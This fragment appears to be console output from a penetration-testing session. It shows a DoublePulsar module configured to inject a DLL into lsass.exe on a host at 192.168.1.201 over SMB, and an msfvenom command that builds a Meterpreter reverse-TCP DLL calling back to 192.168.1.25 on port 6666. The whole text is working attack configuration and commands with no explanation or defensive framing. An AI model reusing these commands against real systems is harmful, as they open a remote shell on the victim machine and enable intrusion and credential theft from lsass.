 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.1.201
TargetPort 445
DllPayload C:\Users\Administrator\Desktop\msf.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
D:\pentestbox\bin\metasploit-framework
> msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.25 LPORT=6666 -f dll > msf.dll
DL is deprecated, please use Fiddle
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
D:\pentestbox\bin\metasploit-framework
>